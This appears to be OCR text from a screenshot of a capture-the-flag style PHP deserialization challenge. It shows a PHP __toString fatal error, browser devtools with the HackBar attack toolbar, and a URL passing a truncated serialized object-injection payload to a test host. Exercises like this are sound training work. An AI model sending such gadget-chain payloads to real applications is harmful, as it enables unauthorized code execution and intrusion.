 ?>
Recoverable fatal error: Method C::__toString() must return a string value in /var/www/html/index.php on line 16
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://112.6.51.212:32166/?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";O:1:"C":2:{s:3:"var";N;s:1